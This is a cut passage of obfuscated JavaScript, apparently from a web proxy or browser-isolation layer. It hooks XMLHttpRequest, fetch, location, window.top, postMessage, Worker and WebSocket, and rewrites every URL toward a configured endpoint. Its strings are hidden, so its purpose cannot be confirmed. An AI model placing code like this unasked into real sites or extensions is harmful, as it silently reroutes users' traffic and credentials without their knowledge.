ef?P1[v5(0xdc9)]:P1)?(eJ=ec(ef),(0x0,s0['EW'])(ef)||(ef=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ef,'kind':s0['MN'][v5(0xb7a)],'baseUrl':em,'endpoint':s1['A'][v5(0x3b1)]}))):ef instanceof ei[v5(0x57c)]&&(eJ=ec(ef[v5(0xdc9)]),(0x0,s0['EW'])(ef[v5(0xdc9)])||((ef=new ei[(v5(0x57c))](ef))[v5(0xdc9)]=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ef[v5(0xdc9)],'kind':s0['MN'][v5(0xb7a)],'baseUrl':em,'endpoint':s1['A'][v5(0x3b1)]}))),eJ&&s9['A'][v5(0xa3d)](ei)[v5(0x65b)][v5(0x5d6)](this,v5(0xe24),()=>{const v6=v5;0x4===this[v6(0xae4)]&&s4['A'][v6(0x603)](v6(0xb39)[v6(0x30c)](eJ,')'),ey,this[v6(0xef3)]);});for(var P2=arguments[v5(0x1c2)],P3=new Array(P2>0x2?P2-0x2:0x0),P4=0x2;P4<P2;P4++)P3[P4-0x2]=arguments[P4];const P5=s9['A'][v5(0xa3d)](ei)[v5(0x77d)][v5(0x5d6)](this,eq,ef,...P3);for(const [P6,P7]of Object[v5(0x529)](P0))this[v5(0x26e)](v5(0x93d)[v5(0x30c)](P6),DH(P7));return P5;}),DE(ei,py(0x475),py(0xda7),{'get':function(){const v7=py;for(var eq=arguments[v7(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][v7(0xa3d)](ei)[v7(0x5f6)][v7(0xa3d)][v7(0x5d6)](this,...ef);return eJ&&(0x0,s0['EW'])(eJ)?(0x0,s0['sH'])(eJ)[v7(0x1009)]:eJ;}}),Dr(ei,py(0x475),py(0xb95),function(){const v8=py;for(var eq=arguments[v8(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];return s9['A'][v8(0xa3d)](ei)[v8(0xbea)][v8(0x5d6)](this,...ef);}),Dr(ei,py(0x713),py(0x255),function(eq,ef,ey){const v9=py;return ey&&(ey=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':s0['MN'][v9(0xb7a)],'baseUrl':s9['A'][v9(0xa3d)](ei)[v9(0x904)][v9(0xa3d)][v9(0x348)](ei[v9(0x64e)]),'endpoint':s1['A'][v9(0x3b1)]})),s9['A'][v9(0xa3d)](ei)[v9(0xe48)][v9(0x5d6)](this,eq,ef,ey);}),DY(ei,py(0xc10),function(eq,ef,ey){const vs=py,eJ=ef&&ef[vs(0x5e7)](vs(0xad5))?(0x0,Ds['oY'])({'protectUrlContext':eL,'value':ef}):ef;return new(s9['A'][vs(0xa3d)](ei))[(vs(0xc10))](eq,eJ,ey);}),DY(ei,py(0xdd5),function(eq,ef){const vD=py;return eq?new(s9['A'][vD(0xa3d)](ei))[(vD(0xdd5))]((0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][vD(0x3d3)],'baseUrl':s9['A'][vD(0xa3d)](ei)[vD(0x904)][vD(0xa3d)][vD(0x348)](ei[vD(0x64e)]),'endpoint':s1['A'][vD(0x3b1)]}),ef):new(s9['A'][vD(0xa3d)](ei))[(vD(0xdd5))](eq,ef);}),ei[py(0xdc2)]=Di(ei,py(0x336),py(0xdb4),{'get':function(eq,ef){const ve=py,ey=ei[ve(0xdb4)][ef];if(ve(0x4e6)==typeof ef&&[ve(0xdc9),ve(0x4e8),ve(0x844),ve(0xd9c),ve(0x281),ve(0x472),ve(0xdcb),ve(0xce8),ve(0x81f)][ve(0x5e7)](ef)){const eJ=ei[ve(0xdb4)][ve(0xdc9)],em=new URL(eJ);return new URL((0x0,s0['EW'])(eJ)?(0x0,s0['sH'])(eJ)[ve(0x1009)]:eJ)[ef]||em[ef];}return ve(0xc4a)===ef?ei[ve(0xdb4)][ef]:ve(0x608)===ef?function(){const vP=ve,P0=ei[vP(0xdb4)][vP(0xdc9)];return(0x0,s0['EW'])(P0)?(0x0,s0['sH'])(P0)[vP(0x1009)]:P0;}:ve(0x853)==typeof ey?ey[ve(0xc95)](ei[ve(0xdb4)]):ey;},'set':function(eq,ef,ey){const vA=py;return ei[vA(0xdb4)][ef]=ey,!0x0;}}),ei[py(0x64e)][py(0xdc2)]=Di(ei,py(0x64e),py(0xdb4),{'get':function(eq,ef){const vK=py,ey=ei[vK(0x64e)][vK(0xdb4)][ef];if(vK(0x4e6)==typeof ef&&[vK(0xdc9),vK(0x4e8),vK(0x844),vK(0xd9c),vK(0x281),vK(0x472),vK(0xdcb),vK(0xce8),vK(0x81f)][vK(0x5e7)](ef)){const eJ=ei[vK(0x64e)][vK(0xdb4)][vK(0xdc9)];return new URL((0x0,s0['EW'])(eJ)?(0x0,s0['sH'])(eJ)[vK(0x1009)]:eJ)[ef];}return vK(0xc4a)===ef?ei[vK(0x64e)][vK(0xdb4)][ef]:vK(0x608)===ef?function(){const vu=vK,em=ei[vu(0x64e)][vu(0xdb4)][vu(0xdc9)];return(0x0,s0['EW'])(em)?(0x0,s0['sH'])(em)[vu(0x1009)]:em;}:vK(0x853)==typeof ey?ey[vK(0xc95)](ei[vK(0x64e)][vK(0xdb4)]):ey;},'set':function(eq,ef,ey){const vM=py;return ei[vM(0x64e)][vM(0xdb4)][ef]=ey,!0x0;}}),ei[py(0x271)]=Di(ei,py(0x336),py(0xa17),(ew=ei,{'get':function(eq,ef){const vT=py;if(vT(0x271)===ef)return ew[vT(0xa17)][vT(0xa17)]===ew[vT(0xa17)]?ew[vT(0x271)]:ew[vT(0xa17)][vT(0xa17)];if(vT(0xdc2)===ef)return ew[vT(0xa17)][vT(0xdb4)];const ey=ew[vT(0xa17)][ef];return vT(0x69c)===ef?function(eJ,em){const vx=vT;for(var P0=arguments[vx(0x1c2)],P1=new Array(P0>0x2?P0-0x2:0x0),P2=0x2;P2<P0;P2++)P1[P2-0x2]=arguments[P2];return ew[vx(0xa17)][vx(0x69c)](eJ,'*',...P1);}:vT(0x853)==typeof ey&&ey[vT(0xc95)][vT(0x608)]()[vT(0x5e7)](vT(0x97c))?ey[vT(0xc95)](ew[vT(0xa17)]):ey;},'set':function(eq,ef,ey){const vB=py;return ew[vB(0xa17)][ef]=ey,!0x0;}})),Object[py(0x743)](ei)[py(0xdeb)](eq=>{const vN=py;try{if(!eq[vN(0xb01)](vN(0x4bc))||!eq[vN(0x373)](vN(0xdec)))return;const ef=[vN(0xfea),vN(0x2ed)];for(const ey of ef){const eJ=ei[vN(0x9a9)][vN(0x82b)](ei[eq][vN(0x1b2)],ey);eJ&&ei[vN(0x9a9)][vN(0x511)](ei[eq][vN(0x1b2)],ey,{'get':function(){const vh=vN;for(var em=arguments[vh(0x1c2)],P0=new Array(em),P1=0x0;P1<em;P1++)P0[P1]=arguments[P1];let P2=eJ[vh(0xa3d)][vh(0x5d6)](this,...P0);return vh(0x4e6)==typeof P2&&P2[vh(0xb01)](vh(0x6e5))&&(P2=P2[vh(0x736)](0x3)),P2;},'set':function(em){const vz=vN;vz(0x4e6)!=typeof em&&vz(0xf43)!=typeof em||(em=vz(0x6e5)+em);const P0=eJ[vz(0xa3d)][vz(0x5d6)](this);for(var P1=arguments[vz(0x1c2)],P2=new Array(P1>0x1?P1-0x1:0x0),P3=0x1;P3<P1;P3++)P2[P3-0x1]=arguments[P3];return P0===em?em:eJ[vz(0xda1)][vz(0x5d6)](this,em,...P2);}});}}catch(em){}});},Di=function(eL,ei,eY,er){const vt=ZD;let eE=arguments[vt(0x1c2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return eL[ei]&&eL[ei][eY]?new Proxy({},{'get':function(ej,ek){const vV=vt;try{for(var eC=arguments[vV(0x1c2)],ec=new Array(eC>0x2?eC-0x2:0x0),ew=0x2;ew<eC;ew++)ec[ew-0x2]=arguments[ew];if(er&&er[vV(0xa3d)]&&Dk[vV(0x5d6)](this,eL,ei,eY,eE,null,null))return er[vV(0xa3d)][vV(0x5d6)](ej,ej,ek,...ec);{const eb=eL[ei][eY][ek];return vV(0x853)==typeof eb?eb[vV(0xc95)](eL[ei][eY]):eb;}}catch(eQ){s4['A'][vV(0x603)](vV(0x5f4)+ei+'.'+eY+'.'+ek[vV(0x608)](),eQ[vV(0x9cf)]);const eq=eL[ei][eY][ek];return vV(0x853)==typeof eq?eq[vV(0xc95)](eL[ei][eY]):eq;}},'set':function(ej,ek,eC){const vS=vt;try{for(var ec=arguments[vS(0x1c2)],ew=new Array(ec>0x3?ec-0x3:0x0),eb=0x3;eb<ec;eb++)ew[eb-0x3]=arguments[eb];return er&&er[vS(0xda1)]&&Dk[vS(0x5d6)](this,eL,ei,eY,eE,null,null)?er[vS(0xda1)][vS(0x5d6)](ej,ej,ek,eC,...ew):(eL[ei][eY][ek]=eC,!0x0);}catch(eQ){return s4['A'][vS(0x603)](vS(0x164)+ei+'.'+eY+'.'+ek[vS(0x608)]()+'='+eC[vS(0x608)](),eQ[vS(0x9cf)]),eL[ei][eY][ek]=eC,!0x0;}}}):null;},DY=function(eL,ei,eY){const vX=ZD;let er=arguments[vX(0x1c2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;eL[ei]&&eL[ei][vX(0x1b2)]&&(eL[ei]=function(){const vZ=vX;for(var eE=arguments[vZ(0x1c2)],ej=new Array(eE),ek=0x0;ek<eE;ek++)ej[ek]=arguments[ek];try{return eY&&Dk[vZ(0x5d6)](this,eL,ei,vZ(0x8a2),er,null,null,...ej)?eY[vZ(0x5d6)](this,...ej):new(s9['A'][vZ(0xa3d)](eL))[ei](...ej);}catch(eC){return s4['A'][vZ(0x603)](vZ(0xea9)+ei+vZ(0xe15),eC[vZ(0x9cf)],...ej),new(s9['A'][vZ(0xa3d)](eL))[ei](...ej);}},Object[vX(0x511)](eL[ei],vX(0x9c2),{'value':ei}),Object[vX(0x511)](eL[ei],vX(0x1018),{'value':!0x0}),eL[ei][vX(0x1b2)]=s9['A'][vX(0xa3d)](eL)[ei+vX(0xb23)]);},Dr=function(eL,ei,eY,er){const vp=ZD;let eE=arguments[vp(0x1c2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,ej=arguments[vp(0x1c2)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!s9['A'][vp(0xa3d)](eL)[ei+'_'+eY])return;const ek=vp(0x336)===ei[vp(0x67c)]()?eL:vp(0x64e)===ei?eL[vp(0x64e)]:vp(0x26f)===ei?eL[vp(0x26f)]:eL[ei][vp(0x1b2)],eC=function(){const vI=vp;for(var ew=arguments[vI(0x1c2)],eb=new Array(ew),eQ=0x0;eQ<ew;eQ++)eb[eQ]=arguments[eQ];try{return er&&Dk[vI(0x5d6)](this,eL,ei,eY,eE,null,null,...eb)?er[vI(0x5d6)](this,...eb):s9['A'][vI(0xa3d)](eL)[ei+'_'+eY][vI(0x5d6)](this,...eb);}catch(eq){if(ej[vI(0x32b)])throw eq;return vI(0x26f)!==ei&&s4['A'][vI(0x603)](vI(0xea9)+ei+'.'+eY,eq[vI(0x9cf)],...eb),s9['A'][vI(0xa3d)](eL)[ei+'_'+eY][vI(0x5d6)](this,...eb);}};Object[vp(0x511)](eC,vp(0x9c2),{'value':eY}),Object[vp(0x511)](eC,vp(0x1018),{'value':!0x0}),eL===top&&Object[vp(0x511)](eC,vp(0x608),{'value':function(){const vd=vp;return s9['A'][vd(0xa3d)](eL)[ei+'_'+eY][vd(0x608)]();}});const ec=Object[vp(0x82b)](ek,eY);if(ec){const ew={...ec,'value':eC};delete ew[vp(0xa3d)],delete ew[vp(0xda1)],Object[vp(0x511)](ek,eY,ew);}else ek[eY]=eC;},DE=function(eL,ei,eY,er){const va=ZD;let eE=arguments[va(0x1c2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!s9['A'][va(0xa3d)](eL)[ei+'_'+eY])return;const ej=function(){const vv=va;for(var eC=arguments[vv(0x1c2)],ec=new Array(eC),ew=0x0;ew<eC;ew++)ec[ew]=arguments[ew];try{return er&&er[vv(0xa3d)]&&Dk[vv(0x5d6)](this,eL,ei,eY,eE,null,null,...ec)?er[vv(0xa3d)][vv(0x5d6)](this,...ec):s9['A'][vv(0xa3d)](eL)[ei+'_'+eY][vv(0xa3d)][vv(0x5d6)](this,...ec);}catch(eb){return s4['A'][vv(0x603)](vv(0xc4e)+ei+'.'+eY+vv(0x604),eb[vv(0x9cf)],...ec),s9['A'][vv(0xa3d)](eL)[ei+'_'+eY][vv(0xa3d)][vv(0x5d6)](this,...ec);}};Object[va(0x511)](ej,va(0x9c2),{'value':va(0x7a5)+eY}),Object[va(0x511)](ej,va(0x1018),{'value':!0x0});const ek=function(){const vW=va;for(var eC=arguments[vW(0x1c2)],ec=new Array(eC),ew=0x0;ew<eC;ew++)ec[ew]=arguments[ew];try{return er&&er[vW(0xda1)]&&Dk[vW(0x5d6)](this,eL,ei,eY,eE,null,null,...ec)?er[vW(0xda1)][vW(0x5d6)](this,...ec):s9['A'][vW(0xa3d)](eL)[ei+'_'+eY][vW(0xda1)][vW(0x5d6)](this,...ec);}catch(eb){s4['A'][vW(0x603)](vW(0xc4e)+ei+'.'+eY+vW(0x427),eb[vW(0x9cf)],...ec),s9['A'][vW(0xa3d)](eL)[ei+'_'+eY][vW(0xda1)][vW(0x5d6)](this,...ec);}};Object[va(0x511)](ek,va(0x9c2),{'value':va(0x2bb)+eY}),Object[va(0x511)](ek,va(0x1018),{'value':!0x0}),eL[va(0x9a9)][va(0x511)](va(0x336)===ei[va(0x67c)]()?eL:eL[ei][va(0x1b2)],eY,{'get':ej,'set':ek});},Dj=function(eL,ei,eY,er,eE){const vl=ZD;let ej=arguments[vl(0x1c2)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return s9['A'][vl(0xa3d)](eL)[ei+'_'+eY]&&eL[vl(0x9a9)][vl(0x511)](eL[ei][vl(0x1b2)],eY,{'get':function(){const vg=vl;for(var ek=this,eC=arguments[vg(0x1c2)],ec=new Array(eC),ew=0x0;ew<eC;ew++)ec[ew]=arguments[ew];const eb=s9['A'][vg(0xa3d)](eL)[ei+'_'+eY][vg(0xa3d)][vg(0x5d6)](this,...ec);if(!eb||void 0x0===Proxy||!er||!Dk[vg(0x5d6)](this,eL,ei,eY,ej,null,null,...ec))return eb;const eQ={},eq=er[vg(0xa3d)];eq&&(eQ[vg(0xa3d)]=function(em,P0){const vn=vg;try{for(var P1=arguments[vn(0x1c2)],P2=new Array(P1>0x2?P1-0x2:0x0),P3=0x2;P3<P1;P3++)P2[P3-0x2]=arguments[P3];return eq[vn(0x5d6)](ek,em,P0,...P2);}catch(P4){return s4['A'][vn(0x603)](vn(0x5f4)+ei+'.'+eY+'.'+P0[vn(0x608)](),P4[vn(0x9cf)]),em[P0];}});const ef=er[vg(0xda1)];ef&&(eQ[vg(0xda1)]=function(em,P0,P1){const vO=vg;try{for(var P2=arguments[vO(0x1c2)],P3=new Array(P2>0x3?P2-0x3:0x0),P4=0x3;P4<P2;P4++)P3[P4-0x3]=arguments[P4];return ef[vO(0x5d6)](ek,em,P0,P1,...P3);}catch(P5){return s4['A'][vO(0x603)](vO(0x164)+ei+'.'+eY+'.'+P0[vO(0x608)]()+'='+P1,P5[vO(0x9cf)]),em[P0]=P1,!0x0;}});const ey=er[vg(0xa0f)];ey&&(eQ[vg(0xa0f)]=function(em){const vH=vg;return ey[vH(0x5d6)](em,em);});const eJ=er[vg(0x82b)];return eJ&&(eQ[vg(0x82b)]=function(em,P0){const vF=vg;return eJ[vF(0x5d6)](em,em,P0);}),new Proxy(eb,eQ);},'set':function(){const vR=vl;if(!s9['A'][vR(0xa3d)](eL)[ei+'_'+eY][vR(0xda1)])return!0x0;for(var ek=arguments[vR(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];return eE&&Dk[vR(0x5d6)](this,eL,ei,eY,ej,null,null,...eC)?eE[vR(0x5d6)](this,...eC):s9['A'][vR(0xa3d)](eL)[ei+'_'+eY][vR(0xda1)][vR(0x5d6)](this,...eC);}});};function Dk(eL,ei,eY,er){const vo=ZD;for(var eE=arguments[vo(0x1c2)],ej=new Array(eE>0x6?eE-0x6:0x0),ek=0x6;ek<eE;ek++)ej[ek-0x6]=arguments[ek];return!er||er[vo(0x5d6)](this,...ej);}const DC=(eL,ei,eY)=>{const vU=ZD;try{const er=DG(ei);if(er&&(!eY||vU(0xd0e)===eY||vU(0x922)===eY||eY[vU(0xb01)](vU(0xc7d))))return!0x0;if(eY){const eE=Dc(eL);if(!eE)return!0x1;const ej=new URL((0x0,s0['EW'])(eY)?(0x0,s0['sH'])(eY)[vU(0x1009)]:eY,eE[vU(0xdc9)]);if(er&&ej[vU(0xd9c)]===eE[vU(0xd9c)])return!0x0;try{if(vU(0x922)===ei[vU(0xdb4)][vU(0xdc9)])return!0x0;}catch(ek){}}}catch(eC){}return!0x1;},Dc=eL=>{const vG=ZD;let ei=eL;for(;;){try{const eY=ei[vG(0xdb4)][vG(0xdc9)],er=new eL[(vG(0x57c))]((0x0,s0['EW'])(eY)?(0x0,s0['sH'])(eY)[vG(0x1009)]:eY);if(vG(0x628)!==er[vG(0xd9c)])return er;}catch(eE){break;}if(ei===ei[vG(0xa17)])break;ei=ei[vG(0xa17)];}s4['A'][vG(0x15e)](vG(0x9aa),eL);};function Dw(eL,ei){const vL=ZD;return ei instanceof eL[vL(0x366)]&&ei[vL(0xf81)]instanceof eL[vL(0x946)];}function Db(eL,ei,eY){const vi=ZD;if(Dw(eL,eY))throw new TypeError(vi(0xded));if(eY instanceof eL[vi(0x366)]){const er=eY[vi(0x8b8)],{url:eE,additionalHeaders:ej}=DQ(eL,0x0,new eL[(vi(0x57c))](eY[vi(0x8b8)]));return{'protectedInput':new eL[(vi(0x366))]((0x0,s0['Wq'])({'protectUrlContext':ei,'url':eE[vi(0xdc9)],'baseUrl':s9['A'][vi(0xa3d)](eL)[vi(0x904)][vi(0xa3d)][vi(0x348)](eL[vi(0x64e)]),'endpoint':s1['A'][vi(0x3b1)]}),eY),'originalUrl':er,'additionalHeaders':ej};}if(eY instanceof eL[vi(0x57c)]){const ek=eY[vi(0xdc9)],{additionalHeaders:eC,url:ec}=DQ(eL,0x0,eY),ew=(0x0,s0['Wq'])({'protectUrlContext':ei,'url':ec[vi(0xdc9)],'kind':s0['MN'][vi(0xb7a)],'baseUrl':s9['A'][vi(0xa3d)](eL)[vi(0x904)][vi(0xa3d)][vi(0x348)](eL[vi(0x64e)]),'endpoint':s1['A'][vi(0x3b1)]});return{'protectedInput':new eL[(vi(0x57c))](ew),'originalUrl':ek,'additionalHeaders':eC};}if(vi(0x4e6)==typeof eY){const eb=eY,eQ=s9['A'][vi(0xa3d)](eL)[vi(0x904)][vi(0xa3d)][vi(0x348)](eL[vi(0x64e)]),{additionalHeaders:eq,url:ef}=DQ(eL,0x0,(0x0,s0['Xz'])(eY,eQ));return{'protectedInput':(0x0,s0['Wq'])({'protectUrlContext':ei,'url':ef[vi(0xdc9)],'kind':s0['MN'][vi(0xb7a)],'baseUrl':eQ,'endpoint':s1['A'][vi(0x3b1)]}),'originalUrl':eb,'additionalHeaders':eq};}return console[vi(0xf8a)](vi(0xa6d),eY,typeof eY),eY;}function DQ(eL,ei,eY){const vY=ZD,er={},eE=new eL[(vY(0x57c))](eY);if((vY(0xb46)===eE[vY(0x844)]||vY(0x6f9)===eE[vY(0x844)])&&vY(0x3fc)===eE[vY(0x81f)]){const ej=eE[vY(0x290)][vY(0xa3d)](vY(0x735));null!==ej&&(eE[vY(0x290)][vY(0x914)](vY(0x735)),er[vY(0x735)]=ej);const ek=eE[vY(0x290)][vY(0xa3d)](vY(0x30e));null!==ek&&(eE[vY(0x290)][vY(0x914)](vY(0x30e)),er[vY(0x30e)]=ek);const eC=eE[vY(0xdc9)][vY(0x1c2)],ec=eE[vY(0x290)][vY(0xa3d)](vY(0x6a0));eC>=0x1388&&ec&&ec[vY(0x1c2)]>=0x3e8&&(eE[vY(0x290)][vY(0x914)](vY(0x6a0)),er[vY(0x6a0)]=ec);const ew=eE[vY(0x290)][vY(0xa3d)](vY(0x6bd));eC>=0x1388&&ew&&ew[vY(0x1c2)]>=0x3e8&&(eE[vY(0x290)][vY(0x914)](vY(0x6bd)),er[vY(0x6bd)]=ew);const eb=eE[vY(0x290)][vY(0xa3d)](vY(0xda6));eC>=0x1388&&eb&&eb[vY(0x1c2)]>=0x3e8&&(eE[vY(0x290)][vY(0x914)](vY(0xda6)),er[vY(0xda6)]=eb);const eQ=eE[vY(0x290)][vY(0xa3d)](vY(0x35d));eC>=0x1388&&eQ&&eQ[vY(0x1c2)]>=0x3e8&&(eE[vY(0x290)][vY(0x914)](vY(0x35d)),er[vY(0x35d)]=eQ);const eq=eE[vY(0x290)][vY(0xa3d)](vY(0x9a0));eC>=0x1388&&eq&&eq[vY(0x1c2)]>=0x1f4&&(eE[vY(0x290)][vY(0x914)](vY(0x9a0)),er[vY(0x9a0)]=eq);const ef=eE[vY(0x290)][vY(0xa3d)](vY(0x364));eC>=0x1388&&ef&&ef[vY(0x1c2)]>=0x3e8&&(eE[vY(0x290)][vY(0x914)](vY(0x364)),er[vY(0x364)]=ef);}if(eE[vY(0x844)][vY(0x373)](vY(0xc72))&&vY(0xfca)===eE[vY(0x81f)]){const ey=eE[vY(0x290)][vY(0xa3d)](vY(0x747));ey&&ey[vY(0x1c2)]>=0x3e8&&(eE[vY(0x290)][vY(0x914)](vY(0x747)),er[vY(0x747)]=ey);}if(vY(0xa04)===eE[vY(0x844)]&&vY(0xc66)===eE[vY(0x81f)]){const eJ=eE[vY(0x290)][vY(0xa3d)](vY(0x6d7));null!==eJ&&(eE[vY(0x290)][vY(0x914)](vY(0x6d7)),er[vY(0x6d7)]=eJ);}return{'url':eE,'additionalHeaders':er};}async function Dq(eL,ei,eY){const vr=ZD,er=eY[vr(0x8b8)];if(!Dw(eL,eY))throw new TypeError(vr(0xd0b));let eE='';const ej=new URL(eY[vr(0x8b8)]);if(vr(0x386)===ej[vr(0x844)]||vr(0x81c)===ej[vr(0x844)]&&vr(0x99e)===ej[vr(0x81f)]&&'1'===ej[vr(0x290)][vr(0xa3d)](vr(0xec7))){const eQ=await async function(eq){const vE=vr,ef=new DecompressionStream(vE(0xec7)),ey=eq[vE(0xc98)](ef),eJ=await new Response(ey)[vE(0xc6d)]();return new TextDecoder()[vE(0x8f6)](new Uint8Array(eJ));}(eY[vr(0xf81)]);eE=await async function(eq){const vj=vr,ef=new TextEncoder()[vj(0x5a5)](eq),ey=new CompressionStream(vj(0xec7)),eJ=ey[vj(0x2b7)][vj(0xb97)]();return eJ[vj(0x7e0)](ef),eJ[vj(0xef0)](),await new Response(ey[vj(0xd60)])[vj(0xc6d)]();}(eQ);}else eE=await async function(eq){const vk=vr,ef=eq[vk(0x77f)](),ey=new TextDecoder();let eJ='';return async function em(){const vC=vk,{done:P0,value:P1}=await ef[vC(0xea7)]();return P0?eJ:(eJ+=ey[vC(0x8f6)](P1,{'stream':!0x0}),em());}();}(eY[vr(0xf81)]);const ek=DQ(eL,0x0,new eL[(vr(0x57c))](eY[vr(0x8b8)])),eC=ek[vr(0x8b8)],ec=ek[vr(0xf9a)],ew=new eL[(vr(0x366))]((0x0,s0['Wq'])({'protectUrlContext':ei,'url':eC[vr(0xdc9)],'baseUrl':s9['A'][vr(0xa3d)](eL)[vr(0x904)][vr(0xa3d)][vr(0x348)](eL[vr(0x64e)]),'endpoint':s1['A'][vr(0x3b1)]}),{'method':eY[vr(0xf3b)],'browsingTopics':!!isSecureContext,'body':eE,'cache':eY[vr(0x814)],'credentials':eY[vr(0x246)],'headers':eY[vr(0x8b5)],'integrity':eY[vr(0x997)],'keepalive':eY[vr(0x457)],'mode':eY[vr(0xf88)],'redirect':eY[vr(0x19e)],'referrer':eY[vr(0x380)],'referrerPolicy':eY[vr(0xe14)],'signal':eY[vr(0x27f)]}),eb=new eL[(vr(0x57c))](er);if([vr(0xefe),vr(0x3a0),vr(0xb41),vr(0x54e)][vr(0x5e7)](eb[vr(0x844)]))throw new Error(vr(0x662));return{'protectedInput':ew,'originalUrl':er,'additionalHeaders':ec};}function Df(eL,ei,eY){const vc=ZD;if(ei){const er=vc(0x8b5)in ei?new Headers(ei[vc(0x8b5)]):eL instanceof Request?new Headers(eL[vc(0x8b5)]):new Headers();for(const [eE,ej]of Object[vc(0x529)](eY))er[vc(0xda1)](vc(0x93d)[vc(0x30c)](eE),DH(ej));ei[vc(0x8b5)]=er;}else{const ek=new Headers(eL instanceof Request?eL[vc(0x8b5)]:{});for(const [eC,ec]of Object[vc(0x529)](eY))ek[vc(0xda1)](vc(0x93d)[vc(0x30c)](eC),DH(ec));ei={'headers':ek};}return ei;}var Dy=e(0x1fc3);async function DJ(eL,ei,eY,er){const vw=ZD,eE=Array[vw(0xaa5)](eL[vw(0x64e)][vw(0xb58)])[vw(0xe10)](ej=>!er[vw(0x5e7)](ej))[vw(0xe10)](ej=>!(0x0,s0['EW'])(s9['A'][vw(0xa3d)](eL)[vw(0x88b)][vw(0xa3d)][vw(0x5d6)](ej)));er[vw(0x852)](...eE);for(const ej of eE){const ek=s9['A'][vw(0xa3d)](eL)[vw(0x88b)][vw(0xa3d)][vw(0x5d6)](ej);(0x0,s8['pI'])(eY,ek)&&await(0x0,Dy['A1'])(eL,ei,ek)&&((0x0,Dy['VL'])(eL,ei,ek),(0x0,Dy['AG'])(eL,ei,ej));}}function Dm(eL,ei,eY){const er=[];return()=>{const vb=a2D;DJ(eL,ei,eY,er);const eE=[...eY[vb(0x8df)][vb(0xc38)](ek=>vb(0x61e)[vb(0x30c)](ek,vb(0xd64))[vb(0x30c)](ek,'\x22]')),...eY[vb(0x51a)][vb(0xc38)](ek=>'#'[vb(0x30c)](CSS[vb(0xf59)](ek),',.')[vb(0x30c)](CSS[vb(0xf59)](ek))),...eY[vb(0x916)][vb(0xc38)](ek=>'['[vb(0x30c)](ek,']')),...eY[vb(0x71f)][vb(0xc38)](ek=>ek[vb(0x3e5)][vb(0xc38)](eC=>'['[vb(0x30c)](ek[vb(0x1c7)],'=\x22')[vb(0x30c)](eC,'\x22]')))[vb(0xa9a)](),...eY[vb(0x353)][vb(0xc38)](ek=>''[vb(0x30c)](ek))][vb(0xcb8)](',');for(const ek of Array[vb(0xaa5)](s9['A'][vb(0xa3d)](eL)[vb(0xb43)][vb(0x5d6)](eL[vb(0x64e)],eE)))(0x0,Dy['M5'])(ei,eY,ek);for(const eC of Array[vb(0xaa5)](eL[vb(0x64e)][vb(0x468)]))try{var ej;if(eC[vb(0x3d9)]===eC[vb(0xdbb)][vb(0x1c2)])continue;if(eC[vb(0x3d9)]=eC[vb(0xdbb)][vb(0x1c2)],vb(0xbf8)===eC[vb(0xb0b)][vb(0x841)])continue;if(null!==(ej=eC[vb(0x879)])&&void 0x0!==ej&&null!==(ej=ej['id'])&&void 0x0!==ej&&ej[vb(0x5e7)](vb(0xd31)))continue;(0x0,Dy['VE'])(ei,eY,eC[vb(0xdbb)]);}catch(ec){(0x0,Dy['vR'])(ei,eL,eC);}};}var e0=e(0xcc4);function e1(eL){const vQ=ZD;try{const ei=new URL(eL),eY=new URL(s1['A'][vQ(0x3b1)])[vQ(0x844)];return ei[vQ(0x844)][vQ(0x373)](eY);}catch{return!0x1;}}function e2(eL,ei,eY,er){const vq=ZD;let eE=arguments[vq(0x1c2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const ej=ei+'_'+eY;if(function(ek,eC){var ec;return!(null===(ec=function(ew){const eb=function(eQ){const vf=a2D;return vf(0xd0d)+(0x0,e0['t'])(eQ[vf(0xdb4)][vf(0x844)]+vf(0xe5b));}(ew);return ew[eb]||(ew[eb]={}),ew[eb];}(ek))||void 0x0===ec||!ec[eC]);}(eL,ej)){const ek=function(eC){const ec=function(ew){const vy=a2D;return vy(0xd0d)+(0x0,e0['t'])(ew[vy(0xdb4)][vy(0x844)]+vy(0xa83));}(eC);return eC[ec]||(eC[ec]={}),eC[ec];}(eL);ek[ej]||(ek[ej]=function(eC){const vJ=vq;for(var ec=arguments[vJ(0x1c2)],ew=new Array(ec>0x1?ec-0x1:0x0),eb=0x1;eb<ec;eb++)ew[eb-0x1]=arguments[eb];if(eE&&!eE[vJ(0x5d6)](this,...ew))return eC[vJ(0x5d6)](this,...ew);try{return er[vJ(0x5d6)](this,eC,...ew);}catch(eQ){return s4['A'][vJ(0x603)](vJ(0xea9)+ei+'.'+eY,eQ[vJ(0x9cf)],...ew),eC[vJ(0x5d6)](this,...ew);}});}else Dr(eL,ei,eY,function(){const vm=vq,eC=s9['A'][vm(0xa3d)](eL)[ej];for(var ec=arguments[vm(0x1c2)],ew=new Array(ec),eb=0x0;eb<ec;eb++)ew[eb]=arguments[eb];return er[vm(0x5d6)](this,eC,...ew);},eE);}function e3(eL,ei,eY,er){const W0=ZD;if(ei[W0(0x717)]||ei[W0(0x15f)])return;ei[W0(0x717)]=!0x0,s9['A'][W0(0xd79)](ei),(function(){const W1=W0;let ek=arguments[W1(0x1c2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const eC=W1(0x78f);if(s9['A'][W1(0xa3d)](window)[W1(0x56c)][W1(0x5d6)](window[W1(0x64e)][W1(0x2ff)],W1(0xb72)[W1(0x30c)](eC,'\x22]')))return;const 